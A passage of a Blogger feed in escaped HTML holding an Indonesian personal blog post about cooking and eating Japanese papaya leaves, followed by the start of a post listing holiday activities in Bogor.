\/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya memang suka lalapan, namun sejak program anak ketiga. Dahulu kala, Dimana dokter kandungan menyarankan kepada saya untuk tidak makan lalapan yang masih mentah. Tetapi harus dimasak, minimal sampai air rebusan mendidih. Dengan sendirinya, kebiasaan makan lalapan mentah yang menjadi kesukaan saya berkurang. Bahkan sempat saya tinggalkan sama sekali, demi bisa hamil lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenapa, Calon Ibu Hamil Tidak disarankan Makan Lalapan Mentah\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiketahui saat ini, sayuran entah jenis apa pun sudah menggunakan obat pengusir hama, atau pestisida yang pastinya mengandung zat kimia. Meski sayuran sudah dicuci bersih, tentu saja tidak menjamin sayuran tersebut bersih dari cairan pestisida. Cairan pestisida yang tertinggal dapat mempengaruhi kesehatan sang calon ibu hamil\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIngin Makan\u0026nbsp; \u0026nbsp;(Katanya ) Daun Pepaya Jepang\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEntah kenapa saat masih di kantor, saya pengen sekali makan daun papaya Jepang ini. Tadinya mau saya duetkan dengan daun pepaya yang biasa kita kenal selama ini. Tapi ketika saya singgah ke pasar menjelang pulang dari kantor, ternyata susah menemukan penjual daun papaya lokal ( saya sebut aja daun papaya lokal yah)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya, hampir ke luar daerah pasar, dekat pintu gerbang pasar Minggu kearah Sentiong di daerah Kota Bengkulu. Saya menemukan penjual daun pepaya Jepang ini. Saya pun membeli satu ikat. Saya mau coba dulu karena ini baru pertama kali saya makan daun pepaya Jepang.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat daun pepaya Jepang ini dijual seharga dua ribu rupiah,murah yah. Warna hijaunya yang pekat dan menawan. Membuat saya tersenyum manis, membayangkan enaknya makan daun pepaya ini dengan cabe halus tanpa apa pun. Saya menyebutnya makanan original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMerebus Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum saya bertanya dengan teman-teman di kantor, kata mereka merebus daun papaya Jepang ini sama halnya kayak merebus\u0026nbsp; daun singkong. Batangnya mirip kayak daun singkong, jadi saya hanya mengambil daunnya saja. Lantas saya\u0026nbsp; rebus saja dengan tambahan garam sesuai dengan selera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk sebagian orang merebus daun pepaya atau daun singkong selain ditambahkan garam , ada juga yang menambahkan sedikit minyak goreng. Saya tidak menambahkan minyak, hanya menggunakan garam saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESahabat Milda, bisa menonton video berikut ini yah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-5KerW2440Y\" width=\"320\" youtube-src-id=\"-5KerW2440Y\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk lama merebus, tergantung selera. Kali ini, saya ingin lebih lembut, jadi tidak butuh banyak tenaga saat mengunyahnya sebab sudah lembut. Meski kata sebagian orang, kalo direbus lama, bisa menghilangkan zat vitamin yang ada pada sayur. Saya abaikan soal pengetahuan umum tersebut, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaatnya Makan dengan Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti ulasan dipostingan saya sebelumnya, saya berusaha unuk berhenti makan nasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBisa dibaca di sini \u003Ca href=\"https:\/\/www.mildaini.com\/2021\/12\/aku-mencoba-berhenti-makan-nasi.html\" target=\"_blank\"\u003EAku Berhenti Makan Nasi\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, kali ini saya makan nasi sedikit saja. Ditambah dengan goreng ikan dengan garam saja, buah timun dan cabe halus yang original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat rebusan daun papaya Jepang tadi, saya bagi dua. Saya sisakan jika ingin kembali makan nantinya. Kalo sayuran seperti ini, hanya saya dan suami yang makan. Anak-anak tidak mau, palingan kakak Nawra. Itu pun kalo diolah lagi, misalnya dimasak gulai santan dengan campuran ikan teri. Kalo polos begini, sudah bisa diprediksi tidak akan laku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERasa Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi saya yang hanya penikmat makanan , rasa daun pepaya Jepang ini mirip dengan daun pepaya lokal tapi\u0026nbsp; mirip juga dengan daun singkokng. Jadi bingungkan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi lebih tepatnya, kalo dimakan tanpa apa pun. Daun pepaya Jepang ini rasanya hambar alias tidak ada rasa apa pun. Tapi ketika dicampur dengan cabe, rasanya jadi bikin selera makan bertambah. Meski saya tidak nambah nasi, tapi akhirnya saya nambah daun pepaya Jepangnya dan sambal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EJadi kesimpulan saya setelah makan daun Pepaya Jepang untuk pertama kali ini, saya menikmati dan akan makan sayur ini untuk selanjutnya. Sebab ia memberikan rasa baru dalam selera makan saya\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMencoba Bertanam Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKabar baiknya, ternyata teman saya ada yang punya tanaman ini di rumahnya. Jadi saya minta bibitnya untuk dicoba ditanaman di rumah. Katanya, cara tanamnya juga sangat mudah sehingga kemungkinan besar akan cepat tumbuh di rumah.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIstilah teman saya, kalo ditanam di atas tanah, in sya Allah akan tumbuh. Tapi kalo diletakkan di atas kasur, nggak bakal tumbuh. Oke deh, saya jadi bersemangat untuk bertanam pepaya Jepang ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, sahabat Milda. Bagaimana , apakah sudah makan daun pepaya Jepang ini\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3351644368575758678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html","title":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-2433797171319933393"},"published":{"$t":"2021-12-27T12:00:00.003+07:00"},"updated":{"$t":"2021-12-30T08:54:35.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"5 Aktivitas Seru untuk Mengisi Waktu Liburan di Bogor  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHai apa kabar sahabat Milda, semoga selalu sehat dan berlimpah rejeki dan kebahagian yah. Mau liburan kemana nih, kebetulan nih ulasan kali ini membahas 5 Aktivitas Seru untuk Mengisi Waktu Liburan di Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-aa437fa1-7fff-abb2-8542-a488efda6986\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESampai saat ini, Kota Bogor masih menjadi destinasi wisata favorit masyarakat Ibu Kota. Selain karena lokasinya yang dekat, pilihan wisatanya pun sangat beragam. Bukan hanya itu, kehadiran deretan\u003C\/span\u003E\u003Ca href=\"https:\/\/www.traveloka.com\/id-id\/accommodation\/villa\/indonesia\/city\/bogor-103909\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Evilla di Bogor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E semakin menjadi pelengkap bagi wisatawan yang menghabiskan masa liburan selama beberapa hari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENah, bagi wisatawan yang berencana liburan ke Bogor, cari tahu 5 aktivitas seru yang bisa Anda lakukan di sana, yuk!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjChXgzrDebFdTz94pcLAUN5uouQVNFc7sW3oS44BxfNRC-8ZB6Xevsl3-UaNISgRHw4JkSbPQeB1dLvivtdg8d2k7jdVfyNmRtgsX-URMtUB3NNufNeiyfHkkvMSbFH5OxNiGgzc2n5ODOp8a-x3d0FjHiMQI5by5RRCV3TDI3cvlU-0RTgC8SGb2XIA=s2240\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjChXgzrDebFdTz94pcLAUN5uouQVNFc7sW3oS44BxfNRC-8ZB6Xevsl3-UaNISgRHw4JkSbPQeB1dLvivtdg8d2k7jdVfyNmRtgsX-URMtUB3NNufNeiyfHkkvMSbFH5OxNiGgzc2n5ODOp8a-x3d0FjHiMQI5by5RRCV3TDI3cvlU-0RTgC8SGb2XIA=w640-h360\" title=\"5 aktivitas mengisi liburan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMenantang Adrenalin di Sungai Cisadane\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnda suka dengan kegiatan yang menantang adrenalin? \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERafting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E di Sungai Cisadane bisa menjadi pilihan yang cocok untuk Anda. Rafting Cisadane menjadi salah satu tempat \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Erafting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E terbaik di Bogor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBukan tanpa alasan, pasalnya, Sungai Cisadane punya kontur yang meliuk-liuk sehingga mampu memberikan pengalaman arung jeram yang mengesankan. Secara keseluruhan, Rafting Cisadane menawarkan 4 sampai 5 titik jeram dengan sensasi tersendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBagi wisatawan yang ingin menjajal keseruan Rafting Cisadane, atraksi ini menawarkan beberapa pilihan paket wisata seperti:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-left: 10.346456692913375pt; margin-top: 0pt; padding: 0pt 0pt 0pt 18pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E·\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFamily rafting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E dengan jarak pengarungan sepanjang 7 km atau 1,5 jam\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-left: 10.346456692913375pt; margin-top: 0pt; padding: 0pt 0pt 0pt 18pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E·\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdrenalin rafting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; 